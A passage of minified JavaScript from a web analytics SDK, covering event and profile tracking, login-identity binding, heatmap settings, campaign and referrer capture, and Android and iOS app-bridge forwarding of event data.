e.item_type,!0};rt({item_type:t},r)}if("item_id"in e){var n=e.item_id,i=function(t,r,n){return t||"string"!==n||delete e.item_id,!0};rt({item_id:n},i)}}function lt(e,t){S(e,function(r,n){var i=function(t,r,i){return t||"keyLength"===i||delete e[n],!0};te(t||[],n)===-1&&rt({propertyKey:n},i)})}function ut(e){var t=e.properties;me(e),r(t)?(nt(t),at(t),st(e),lt(t),ot(t)):"properties"in e&&(e.properties={}),ct(e)}function pt(e,t){var r=t.universal;return e._track_id=Number(String(n()).slice(2,5)+String(n()).slice(2,4)+String((new Date).getTime()).slice(-4)),e._flush_time=(new Date).getTime(),r.events.tempAdd("send",e),e}function dt(e,t){try{var n=t.universal,i={};r(e)&&r(e.identities)&&!ae(e.identities)?k(i,e.identities):k(i,ia._state.identities);var a={identities:i,distinct_id:ia.getDistinctId(),lib:{$lib:"js",$lib_method:"code",$lib_version:String(n.lib_version)},properties:{}};return r(e)&&r(e.properties)&&!ae(e.properties)&&(e.properties.$lib_detail&&(a.lib.$lib_detail=e.properties.$lib_detail,delete e.properties.$lib_detail),e.properties.$lib_method&&(a.lib.$lib_method=e.properties.$lib_method,delete e.properties.$lib_method)),E(a,ia.getUnionId(),e),r(e.properties)&&!ae(e.properties)&&k(a.properties,e.properties),e.type&&"profile"===e.type.slice(0,7)||(a.properties=k({},zi.properties(),ia.getProps(),zi.currentProps,a.properties),n.para.preset_properties.latest_referrer&&!p(a.properties.$latest_referrer)&&(a.properties.$latest_referrer="\u53d6\u503c\u5f02\u5e38"),n.para.preset_properties.latest_search_keyword&&!p(a.properties.$latest_search_keyword)&&(n.para.preset_properties.search_keyword_baidu&&p(a.properties.$search_keyword_id)&&le(a.properties.$search_keyword_id_hash)&&p(a.properties.$search_keyword_id_type)||(a.properties.$latest_search_keyword="\u53d6\u503c\u5f02\u5e38")),n.para.preset_properties.latest_traffic_source_type&&!p(a.properties.$latest_traffic_source_type)&&(a.properties.$latest_traffic_source_type="\u53d6\u503c\u5f02\u5e38"),n.para.preset_properties.latest_landing_page&&!p(a.properties.$latest_landing_page)&&(a.properties.$latest_landing_page="\u53d6\u503c\u5f02\u5e38"),"not_collect"===n.para.preset_properties.latest_wx_ad_click_id?(delete a.properties._latest_wx_ad_click_id,delete a.properties._latest_wx_ad_hash_key,delete a.properties._latest_wx_ad_callbacks):n.para.preset_properties.latest_wx_ad_click_id&&!p(a.properties._latest_wx_ad_click_id)&&(a.properties._latest_wx_ad_click_id="\u53d6\u503c\u5f02\u5e38",a.properties._latest_wx_ad_hash_key="\u53d6\u503c\u5f02\u5e38",a.properties._latest_wx_ad_callbacks="\u53d6\u503c\u5f02\u5e38"),p(a.properties._latest_wx_ad_click_id)&&(a.properties.$url=X())),a.properties.$time&&j(a.properties.$time)?(a.time=1*a.properties.$time,delete a.properties.$time):a.time=1*new Date,Je(a),Ki.checkIsAddSign(a),Ki.checkIsFirstTime(a),Fe(a),Ke(a),a}catch(o){return{_debug_web_msg:String(o)}}}function ft(e){return la.stage.process("basicProps",e)}function gt(e){return la.stage.process("formatData",e)}function _t(e,t,r,n){function i(e){function i(){o||(o=!0,location.href=a.href)}e.stopPropagation(),e.preventDefault();var o=!1;setTimeout(i,1e3),n(t,r,i)}e=e||{};var a=null;return e.ele&&(a=e.ele),e.event&&(a=e.target?e.target:e.event.target),r=r||{},!(!a||"object"!=typeof a)&&(!a.href||/^javascript/.test(a.href)||a.target||a.download||a.onclick?(n(t,r),!1):(e.event&&i(e.event),void(e.ele&&He(e.ele,"click",function(e){i(e)}))))}function ht(e){return pa.stage.process("webClickEvent",e)}function vt(e){return pa.stage.process("webStayEvent",e)}function mt(){var e=zi.campaignParams(),t={};return S(e,function(e,r,n){(" "+hi.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=n[r]:t[r]=n[r]}),t}function yt(e,t,r){if(hi.is_first_visitor&&r){var n={};hi.para.preset_properties.search_keyword_baidu&&Ae(document.referrer)&&Ce()&&(n.$search_keyword_id=qi.id(),n.$search_keyword_id_type=qi.type(),n.$search_keyword_id_hash=ee(n.$search_keyword_id));var i=De(null);e(k({$first_visit_time:new Date,$first_referrer:i,$first_referrer_host:i?J(i,"\u53d6\u503c\u5f02\u5e38"):"",$first_browser_language:p(navigator.language)?navigator.language.toLowerCase():"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:p(document.charset)?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:Re(),$first_search_keyword:Ee()},mt(),n)),hi.is_first_visitor=!1}}function bt(e,t){var n=e.id,i=e.callback,a=e.name,o=ia.getFirstId(),s=ia.getOriginDistinctId();if(!rt({distinct_id:n}))return Ne("login id is invalid"),!1;if(n===ia.getOriginDistinctId()&&!o)return Ne("login id is equal to distinct_id"),!1;if(r(ia._state.identities)&&ia._state.identities.hasOwnProperty(a)&&n===ia._state.first_id)return!1;var c=ia._state.history_login_id.name!==a||n!==ia._state.history_login_id.value;if(c){ia._state.identities[a]=n,ia.set("history_login_id",{name:a,value:n}),o||ia.set("first_id",s),t(n,"$SignUp",{},i);var l={$identity_cookie_id:ia._state.identities.$identity_cookie_id};return l[a]=n,wt(l),!0}return!1}function wt(e){var t={};for(var r in e)t[r]=e[r];ia._state.identities=t,ia.save()}function St(e,t){if(!rt({unbindKey:e,bindValue:t}))return!1;if(r(ia._state.identities)&&ia._state.identities.hasOwnProperty(e)&&ia._state.identities[e]===t){
var n=ia.getUnionId().login_id;n&&e+"+"+t===n&&(ia._state.distinct_id=ia._state.first_id,ia._state.first_id="",ia.set("history_login_id",{name:"",value:""})),"$identity_cookie_id"!==e&&(delete ia._state.identities[e],ia.save())}var i={};return i[e]=t,i}function kt(){hi._t=hi._t||1*new Date,hi.is_first_visitor=!1,hi.source_channel_standard=Li}function xt(e){k(Bi,e||hi.para||{}),hi.para=Bi;var t={};if(r(hi.para.is_track_latest))for(var n in hi.para.is_track_latest)t["latest_"+n]=hi.para.is_track_latest[n];hi.para.preset_properties=k({},Ui.preset_properties,t,hi.para.preset_properties||{});var i;for(i in Ui)void 0===hi.para[i]&&(hi.para[i]=Ui[i]);"string"!=typeof hi.para.web_url||"://"!==hi.para.web_url.slice(0,3)&&"//"!==hi.para.web_url.slice(0,2)||("://"===hi.para.web_url.slice(0,3)?hi.para.web_url=location.protocol.slice(0,-1)+hi.para.web_url:hi.para.web_url=location.protocol+hi.para.web_url),Wi.protocol.serverUrl(),hi.bridge&&hi.bridge.initPara();var a=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],o=["google.","yahoo.com/","bing.com/"],s=[],c={google:"q",bing:"q",yahoo:"p"};"object"==typeof hi.para.source_type&&(hi.para.source_type.utm=v(hi.para.source_type.utm)?hi.para.source_type.utm.concat(a):a,hi.para.source_type.search=v(hi.para.source_type.search)?hi.para.source_type.search.concat(o):o,hi.para.source_type.social=v(hi.para.source_type.social)?hi.para.source_type.social.concat(s):s,hi.para.source_type.keyword=r(hi.para.source_type.keyword)?k(c,hi.para.source_type.keyword):c);var l={div:!1},u=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];if(hi.para.heatmap&&!r(hi.para.heatmap)&&(hi.para.heatmap={}),r(hi.para.heatmap)){hi.para.heatmap.clickmap=hi.para.heatmap.clickmap||"default",hi.para.heatmap.scroll_notice_map=hi.para.heatmap.scroll_notice_map||"default",hi.para.heatmap.scroll_delay_time=hi.para.heatmap.scroll_delay_time||4e3,hi.para.heatmap.scroll_event_duration=hi.para.heatmap.scroll_event_duration||18e3,hi.para.heatmap.renderRefreshTime=hi.para.heatmap.renderRefreshTime||1e3,hi.para.heatmap.loadTimeout=hi.para.heatmap.loadTimeout||1e3,hi.para.heatmap.get_vtrack_config!==!0&&(hi.para.heatmap.get_vtrack_config=!1);var p=v(hi.para.heatmap.track_attr)?B(hi.para.heatmap.track_attr,function(e){return e&&"string"==typeof e}):[];if(p.push("data-universal-click"),hi.para.heatmap.track_attr=p,r(hi.para.heatmap.collect_tags))if(hi.para.heatmap.collect_tags.div===!0)hi.para.heatmap.collect_tags.div={ignore_tags:u,max_level:1};else if(r(hi.para.heatmap.collect_tags.div)){if(hi.para.heatmap.collect_tags.div.ignore_tags?v(hi.para.heatmap.collect_tags.div.ignore_tags)||(Oe("ignore_tags \u53c2\u6570\u5fc5\u987b\u662f\u6570\u7ec4\u683c\u5f0f"),hi.para.heatmap.collect_tags.div.ignore_tags=u):hi.para.heatmap.collect_tags.div.ignore_tags=u,hi.para.heatmap.collect_tags.div.max_level){var d=[1,2,3];te(d,hi.para.heatmap.collect_tags.div.max_level)===-1&&(hi.para.heatmap.collect_tags.div.max_level=1)}}else hi.para.heatmap.collect_tags.div=!1;else hi.para.heatmap.collect_tags=l}hi.para.server_url=Qe(hi.para.server_url),hi.para.noCache===!0?hi.para.noCache="?"+(new Date).getTime():hi.para.noCache="",hi.para.callback_timeout>hi.para.datasend_timeout&&(hi.para.datasend_timeout=hi.para.callback_timeout),hi.para.heatmap&&hi.para.heatmap.collect_tags&&r(hi.para.heatmap.collect_tags)&&S(hi.para.heatmap.collect_tags,function(e,t){"div"!==t&&e&&hi.heatmap.otherTags.push(t)}),hi.para.heatmap&&"default"===hi.para.heatmap.clickmap&&hi.heatmap.initUnlimitedTags()}function Pt(){var e=Array.prototype.slice.call(arguments),t=e[0],r=e.slice(1);return"string"==typeof t&&ga[t]?ga[t].apply(ga,r):void("function"==typeof t?t.apply(hi,r):Oe("quick\u65b9\u6cd5\u4e2d\u6ca1\u6709\u8fd9\u4e2a\u529f\u80fd"+e[0]))}function Tt(t,n){function i(){return!a.plugin_is_init&&a.init(hi,n),a.plugin_is_init=!0,hi.modules=hi.modules||{},hi.modules[a.plugin_name||"unnamed_"+ha++]=a,a}if(!p(t)&&!r(t))return void Ne("use's first arguments must be string or object.");var a;if(r(t)){var o=hi.modules&&hi.modules[t.plugin_name];o&&o!==t&&Oe(t.name+" is conflict with builtin plugin, and sdk uses builtin plugin."),a=o||t}return p(t)&&(r(hi.modules)&&r(hi.modules[t])?a=hi.modules[t]:window.UniversalStatistics201505&&window.UniversalStatistics201505.modules[t]&&(a=window.UniversalStatistics201505.modules[t])),a&&e(a.init)?a.plugin_is_init?a:(a.plugin_name||Oe("warning: invalid plugin, plugin_name required."),a.plugin_version?a.plugin_version!==hi.lib_version&&Oe("warning: plugin version not match SDK version. plugin may not work correctly. "):Oe("warning: invalid plugin, plugin version required."),i()):(Oe((t.plugin_name||t)+" is not found or it's not a standard plugin."),a)}function Ot(e,t,r){rt({event:e,properties:t})&&ua.send({type:"track",event:e,properties:t},r)}function Nt(e,t){return!!rt({bindKey:e,bindValue:t})&&(ia._state.identities[e]=t,ia.save(),void ua.send({type:"track_id_bind",event:"$BindID",properties:{}}))}function It(e,t){var r=St(e,t);r&&ua.send({identities:r,type:"track_id_unbind",event:"$UnbindID",properties:{}})}function Ct(e,t,r){"object"==typeof e&&e.tagName?_t({ele:e},t,r,hi.track):"object"==typeof e&&e.target&&e.event&&_t(e,t,r,hi.track)}function $t(e,t,r){return r=r||{},!(!e||"object"!=typeof e)&&!(!e.href||/^javascript/.test(e.href)||e.target)&&void He(e,"click",function(n){function i(){a||(a=!0,location.href=e.href)}n.preventDefault();var a=!1;setTimeout(i,1e3),hi.track(t,r,i)})}function jt(e,t,r){rt({item_type:e,item_id:t,properties:r})&&ua.sendItem({type:"item_set",item_type:e,item_id:t,properties:r||{}})}function Dt(e,t){rt({item_type:e,item_id:t})&&ua.sendItem({type:"item_delete",item_type:e,item_id:t})}function At(e,t){rt({propertiesMust:e})&&ua.send({type:"profile_set",properties:e},t)}function Et(e,t){rt({propertiesMust:e})&&ua.send({type:"profile_set_once",properties:e},t)}function Bt(e,t){rt({propertiesMust:e})&&(S(e,function(t,r){p(t)?e[r]=[t]:v(t)?e[r]=t:(delete e[r],Oe("appendProfile\u5c5e\u6027\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\u6216\u8005\u6570\u7ec4"))}),ae(e)||ua.send({type:"profile_append",properties:e},t))}function Ut(e,t){function r(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&!/-*\d+/.test(String(e[t])))return!1;return!0}var n=e;p(e)&&(e={},e[n]=1),rt({propertiesMust:e})&&(r(e)?ua.send({type:"profile_increment",properties:e},t):Ne("profile_increment\u7684\u503c\u53ea\u80fd\u662f\u6570\u5b57"))}function Lt(e){ua.send({type:"profile_delete"},e),ia.set("distinct_id",wi()),ia.set("first_id","")}function Ht(e,t){var r=e,n={};p(e)&&(e=[],e.push(r)),v(e)?(S(e,function(e){p(e)?n[e]=!0:Oe("profile_unset\u7ed9\u7684\u6570\u7ec4\u91cc\u9762\u7684\u503c\u5fc5\u987b\u65f6string,\u5df2\u7ecf\u8fc7\u6ee4\u6389",e)}),ua.send({type:"profile_unset",properties:n},t)):Ne("profile_unset\u7684\u53c2\u6570\u5fc5\u987b\u662f\u6570\u7ec4")}function Rt(e,t){"number"==typeof e&&(e=String(e));var r=ia.getFirstId();if("undefined"==typeof e){var n=wi();r?ia.set("first_id",n):ia.set("distinct_id",n)}else rt({distinct_id:e})&&(t===!0?r?ia.set("first_id",e):ia.set("distinct_id",e):r?ia.change("first_id",e):ia.change("distinct_id",e))}function Mt(e){var t=ia.getFirstId();if(t)return Ne("resetAnonymousIdentity must be used in a logout state \uff01"),!1;if("number"==typeof e&&(e=String(e)),"undefined"==typeof e){var r=wi();ia._state.identities.$identity_cookie_id=r,ia.set("distinct_id",r)}else rt({distinct_id:e})&&(ia._state.identities.$identity_cookie_id=e,ia.set("distinct_id",e))}function Jt(e,t,r,n){var i=ia.getFirstId()||ia.getDistinctId();ia.set("distinct_id",e),ua.send({original_id:i,distinct_id:ia.getDistinctId(),type:"track_signup",event:t,properties:r},n)}function qt(e,t,r,n){"number"==typeof e&&(e=String(e)),rt({distinct_id:e,event:t,properties:r})&&Jt(e,t,r,n)}function zt(e){rt({properties:e})?k(zi.currentProps,e):Ne("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Ft(e){ia.clearAllProps(e)}function Kt(e){var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)p(e[t])&&e[t]in zi.currentProps&&delete zi.currentProps[e[t]];else if(e===!0)for(t in zi.currentProps)delete zi.currentProps[t]}function Vt(e){rt({properties:e})?ia.setProps(e):Ne("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Wt(t,r){"number"==typeof t&&(t=String(t));var n=bt({id:t,callback:r,name:Mi.LOGIN},Jt);!n&&e(r)&&r()}function Xt(e,t){return"number"==typeof t&&(t=String(t)),"number"==typeof e&&(e=String(e)),!!rt({loginIdKey:e})&&(Mi.LOGIN===e?(Wt(t),!1):void bt({id:t,callback:null,name:e},Jt))}function Zt(e){var t=ia.getFirstId();if(t)if(ia.set("first_id",""),e===!0){var r=wi();ia.set("distinct_id",r)}else ia.set("distinct_id",t);wt({$identity_cookie_id:ia._state.identities.$identity_cookie_id}),ia.set("history_login_id",{name:"",value:""})}function Qt(){function e(){var e=zi.campaignParams(),t={};return S(e,function(e,r,n){(" "+hi.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=n[r]:t[r]=n[r]}),t}var t={$is_first_day:Le(),$is_first_time:Ki.is_page_first_visited,$referrer:zi.pageProp.referrer||"",$referrer_host:zi.pageProp.referrer?J(zi.pageProp.referrer):"",$url:X(),$url_path:Z(),$title:document.title||"",_distinct_id:ia.getDistinctId(),identities:JSON.parse(JSON.stringify(ia._state.identities))},r=k({},zi.properties(),ia.getProps(),e(),t);return hi.para.preset_properties.latest_referrer&&hi.para.preset_properties.latest_referrer_host&&(r.$latest_referrer_host=""===r.$latest_referrer?"":J(r.$latest_referrer)),r}function Yt(){var e="",t=" { cursor: pointer; -webkit-tap-highlight-color: rgba(0,0,0,0); }";hi.heatmap&&v(hi.heatmap.otherTags)&&S(hi.heatmap.otherTags,function(r){e+=r+t}),se()&&q()&&q()<13&&(hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div&&ye("div, [data-universal-click]"+t),hi.para.heatmap&&hi.para.heatmap.track_attr&&ye("["+hi.para.heatmap.track_attr.join("], [")+"]"+t),""!==e&&ye(e))}function Gt(e){function t(e){var t={hostname:"",project:""};try{e=g(e),t.hostname=e.hostname,t.project=e.searchParams.get("project")||"default"}catch(r){Ne("validateAppUrl:"+r)}return t}var r=t(e),n=t(hi.para.server_url);if(r.hostname===n.hostname&&r.project===n.project)return!0;if(v(hi.para.app_js_bridge.white_list))for(var i=0;i<hi.para.app_js_bridge.white_list.length;i++){var a=t(hi.para.app_js_bridge.white_list[i]);if(a.hostname===r.hostname&&a.project===r.project)return!0}return!1}function er(){var e=zi.pageProp.url_domain,t={};""===e&&(e="url\u89e3\u6790\u5931\u8d25");var n=Ee(document.referrer,!0);if(Bi.preset_properties.search_keyword_baidu?Ae(document.referrer)&&(!Ce()||r(n)&&n.active?ia._state&&ia._state.props&&(ia._state.props.$search_keyword_id&&delete ia._state.props.$search_keyword_id,ia._state.props.$search_keyword_id_type&&delete ia._state.props.$search_keyword_id_type,ia._state.props.$search_keyword_id_hash&&delete ia._state.props.$search_keyword_id_hash):(t.$search_keyword_id=qi.id(),t.$search_keyword_id_type=qi.type(),t.$search_keyword_id_hash=ee(t.$search_keyword_id))):ia._state&&ia._state.props&&(ia._state.props.$search_keyword_id&&delete ia._state.props.$search_keyword_id,ia._state.props.$search_keyword_id_type&&delete ia._state.props.$search_keyword_id_type,ia._state.props.$search_keyword_id_hash&&delete ia._state.props.$search_keyword_id_hash),ia.save(),S(Bi.preset_properties,function(n,i){if(i.indexOf("latest_")===-1)return!1;if(i=i.slice(7),n){if("wx_ad_click_id"===i&&"not_collect"===n)return!1;if("utm"!==i&&"url\u89e3\u6790\u5931\u8d25"===e)"wx_ad_click_id"===i?(t._latest_wx_ad_click_id="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_hash_key="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_callbacks="url\u7684domain\u89e3\u6790\u5931\u8d25"):t["$latest_"+i]="url\u7684domain\u89e3\u6790\u5931\u8d25";else if(Ae(document.referrer))switch(i){case"traffic_source_type":t.$latest_traffic_source_type=Re();break;case"referrer":t.$latest_referrer=zi.pageProp.referrer;break;case"search_keyword":Ee()?t.$latest_search_keyword=Ee():r(ia._state)&&r(ia._state.props)&&ia._state.props.$latest_search_keyword&&delete ia._state.props.$latest_search_keyword;break;case"landing_page":t.$latest_landing_page=X();break;case"wx_ad_click_id":var a=Me(location.href);t._latest_wx_ad_click_id=a.click_id,t._latest_wx_ad_hash_key=a.hash_key,t._latest_wx_ad_callbacks=a.callbacks}}else if("utm"===i&&ia._state&&ia._state.props)for(var o in ia._state.props)(0===o.indexOf("$latest_utm")||0===o.indexOf("_latest_")&&o.indexOf("_latest_wx_ad_")<0)&&delete ia._state.props[o];else if(ia._state&&ia._state.props&&"$latest_"+i in ia._state.props)delete ia._state.props["$latest_"+i];else if("wx_ad_click_id"==i&&ia._state&&ia._state.props&&n===!1){var s=["_latest_wx_ad_click_id","_latest_wx_ad_hash_key","_latest_wx_ad_callbacks"];S(s,function(e){e in ia._state.props&&delete ia._state.props[e]})}}),Bi.preset_properties.latest_utm){var i=zi.campaignParamsStandard("$latest_","_latest_"),a=i.$utms,o=i.otherUtms;ae(a)||k(t,a),ae(o)||k(t,o)}Vt(t)}function tr(e){var t=null;try{var r=JSON.parse(window.name);t=r[e]?c(r[e]):null}catch(n){t=null}return null===t&&(t=F(location.href,e)||null),t}function rr(t){hi.para.is_track_single_page&&Zi.on("switch",function(n){var i=function(r){if(r=r||{},n!==location.href){zi.pageProp.referrer=X(n);var i=k({$url:X(),$referrer:X(n)},r);e(t)?t(i):hi.quick&&hi.quick("autoTrack",i)}};if("boolean"==typeof hi.para.is_track_single_page)i();else if("function"==typeof hi.para.is_track_single_page){var a=hi.para.is_track_single_page();r(a)?i(a):a===!0&&i()}})}function nr(){hi._q&&v(hi._q)&&hi._q.length>0&&S(hi._q,function(e){hi[e[0]].apply(hi,Array.prototype.slice.call(e[1]))}),r(hi.para.heatmap)&&(fa.initHeatmap(),fa.initScrollmap())}function ir(){hi.readyState.setState(3),zi.initPage(),rr(),ia.init(),er(),hi.readyState.setState(4),nr()}function ar(){ba.isSeachHasKeyword()?ba.hasKeywordHandle():window.parent!==self&&wa.isSearchHasKeyword()?wa.verifyVtrackMode():ba.isWindowNameHasKeyword()?ba.windowNameHasKeywordHandle():ba.isStorageHasKeyword()?ba.storageHasKeywordHandle():window.parent!==self&&wa.isStorageHasKeyword()?wa.verifyVtrackMode():(ir(),wa.notifyUser())}function or(){S(Sa,function(t){var r=hi[t];hi[t]=function(){return hi.readyState.state<3?(v(hi._q)||(hi._q=[]),Oe("calling sdk api before init is deprecated."),hi._q.push([t,arguments]),!1):e(hi.getDisabled)&&hi.getDisabled()?void 0:hi.readyState.getState()?r.apply(hi,arguments):void Ne("\u8bf7\u5148\u521d\u59cb\u5316 JS SDK")}})}function sr(e,t){this.cancel=function(){e=!0},this.getCanceled=function(){return e||!1},this.stop=function(){t=!0},this.getStopped=function(){return t||!1}}function cr(e,t,r){var n=null;try{n=JSON.parse(JSON.stringify(e||null))}catch(i){}this.getOriginalData=function(){return n},this.getPosition=function(){return t},this.cancellationToken=new sr,this.universal=r}function lr(e){if(!r(e))throw"error: Stage constructor requires arguments.";this.processDef=e,this.registeredInterceptors={}}function ur(e){e&&e.buildDataStage&&Pa.registerStageImplementation(e.buildDataStage),e&&e.businessStage&&Ia.registerStageImplementation(e.businessStage),e&&e.sendDataStage&&Oa.registerStageImplementation(e.sendDataStage),e&&e.viewStage&&$a.registerStageImplementation(e.viewStage)}function pr(e,t){ja[e]&&ja[e](t)}function dr(){return Da.stage&&Da.stage.process("getUtmData")}function fr(e){return Aa.stage.process("send",e)}function gr(e){e.kit=Ea,e.saEvent=ua,this.buildDataStage=la,this.sendDataStage=Aa,this.businessStage=Da}function _r(e){e.heatmap=fa,this.viewStage=pa}function hr(t){if(!e(t.properties))return void Ne("registerPropertyPlugin arguments error, properties must be function");if(t.isMatchedWithFilter&&!e(t.isMatchedWithFilter))return void Ne("registerPropertyPlugin arguments error, isMatchedWithFilter must be function");var r={finalAdjustData:{priority:100,entry:function(r){try{if(e(t.isMatchedWithFilter))return t.isMatchedWithFilter(r)&&t.properties(r);t.properties(r)}catch(n){Ne("execute registerPropertyPlugin callback error:"+n)}}}};pr("buildDataStage",r)}function vr(e){e&&(hi.events=na,hi.bridge=ya,hi.store=ia,hi.detectMode=ar,hi.registerFeature=ur,hi.registerInterceptor=pr,hi.commonWays=ga,ur(new gr(hi)),ur(new _r(hi)),pr("viewStage",Ba));var t=e?va:ka;for(var r in t)hi[r]=t[r];hi.logger=Ei,hi.log=Te,hi._=ma,hi.on=et,hi.ee=Xi,hi.use=Tt,hi.lib_version=Hi,hi.registerPropertyPlugin=hr}function mr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return yr(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function yr(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function br(e,t,r){return mr(e,t,r),e.plugin_version=_o,e}function wr(e){return bo&&bo.call(mo,JSON.stringify(e))}function Sr(e){return yo.call(mo)&&wo&&wo.call(mo,JSON.stringify(e))}function kr(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function xr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Pr(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Pr(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Tr(e,t,r){return xr(e,t,r),e.plugin_version=ko,e}function Or(){if(Ha=window.Universal_APP_New_H5_Bridge,Ra=Ha&&Ha.universal_track,Ma=Ra&&Ha.universal_get_server_url&&Ha.universal_get_server_url(),Ja&&!Ja.bridge.activeBridge&&Ma){if(Ja.bridge.activeBridge=xo,Ja.para.app_js_bridge&&!Ja.para.app_js_bridge.is_mui&&(Ja.bridge.is_verify_success=Ma&&Ja.bridge.validateAppUrl(Ma)),Ja.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:Ja.bridge.is_verify_success?"success":"fail",support_two_way_call:!!Ha.universal_js_call_app},!Ja.para.app_js_bridge)return void za("app_js_bridge is not configured, data will not be sent by android bridge.");Ja.registerInterceptor("sendDataStage",{send:{priority:60,entry:Nr}}),za("Android bridge inits succeed.")}}function Nr(e,t){if(Ja.para.app_js_bridge.is_mui||"item_set"===e.data.type||"item_delete"===e.data.type)return e;var r=e.callback;return Ja.bridge.is_verify_success?(Ra&&Ra.call(Ha,JSON.stringify(qa.extend({server_url:Ja.para.server_url},e.data))),qa.isFunction(r)&&r(),t.cancellationToken.cancel(),e):Ja.para.app_js_bridge.is_send?e:(qa.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function Ir(e){var t=e.callType;return t in So.commands?So.commands[t](e,Ha):void(Ha&&qa.isFunction(Ha.universal_js_call_app)&&Ha.universal_js_call_app(JSON.stringify(e)))}function Cr(e){return No&&No.call(To,JSON.stringify(e))}function $r(e){return Oo.call(To)&&Io&&Io.call(To,JSON.stringify(e))}function jr(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function Dr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Ar(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Ar(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Er(e,t,r){return Dr(e,t,r),e.plugin_version=$o,e}function Br(){if(Fa=window.Universal_APP_JS_Bridge,Ka=Fa&&Fa.universal_track,Va=Fa&&Fa.universal_verify,Wa=Fa&&Fa.universal_visual_verify,Xa&&!Xa.bridge.activeBridge&&(Va||Ka||Wa)){Xa.bridge.activeBridge=jo;var e=Va||Ka;if(Wa&&(e=!!Wa.call(Fa,JSON.stringify({server_url:Xa.para.server_url}))),Xa.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:e?"success":"fail"},!Xa.para.app_js_bridge)return void Qa("app_js_bridge is not configured, data will not be sent by android obsolete bridge.");Xa.registerInterceptor("sendDataStage",{send:{priority:80,entry:Ur}}),Qa("Android obsolete bridge inits succeed.")}}function Ur(e,t){if(Xa.para.app_js_bridge.is_mui||"item_set"===e.data.type||"item_delete"===e.data.type)return e;var r=e.callback;if(Va){var n=Va&&Va.call(Fa,JSON.stringify(Za.extend({server_url:Xa.para.server_url},e.data)));return n?(Za.isFunction(r)&&r(),t.cancellationToken.cancel(),e):Xa.para.app_js_bridge.is_send?e:(Za.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}return Ka&&Ka.call(Fa,JSON.stringify(Za.extend({server_url:Xa.para.server_url},e.data))),Za.isFunction(r)&&r(),t.cancellationToken.cancel(),e}function Lr(e){var t=e.callType;return t in Co.commands?Co.commands[t](e,Fa):Fa&&Za.isFunction(Fa.universal_js_call_app)?Fa.universal_js_call_app(JSON.stringify(e)):void 0}function Hr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Rr(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Rr(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Mr(e,t,r){return Hr(e,t,r),e.plugin_version=Ao,e}function Jr(){if(Ya=window.Universal_iOS_JS_Bridge&&window.Universal_iOS_JS_Bridge.universal_app_server_url,Ga=function(){return window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.universalNativeTracker},eo&&!eo.bridge.activeBridge&&Ga()&&Ga().postMessage){if(eo.bridge.activeBridge=Eo,eo.para.app_js_bridge&&!eo.para.app_js_bridge.is_mui&&(eo.bridge.is_verify_success=Ya&&eo.bridge.validateAppUrl(Ya)),eo.bridge.bridge_info={touch_app_bridge:!0,platform:"ios",verify_success:eo.bridge.is_verify_success?"success":"fail",support_two_way_call:!0},!eo.para.app_js_bridge)return void ro("app_js_bridge is not configured, data will not be sent by iOS bridge.");eo.registerInterceptor("sendDataStage",{send:{priority:70,entry:qr}}),ro("IOS bridge inits succeed.")}}function qr(e,t){if(eo.para.app_js_bridge.is_mui||"item_set"===e.data.type||"item_delete"===e.data.type)return e;var r=e.callback;return eo.bridge.is_verify_success?(Ga()&&Ga().postMessage(JSON.stringify({callType:"app_h5_track",data:to.extend({server_url:eo.para.server_url},e.data)})),to.isFunction(r)&&r(),t.cancellationToken.cancel(),e):eo.para.app_js_bridge.is_send?e:(to.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function zr(e){var 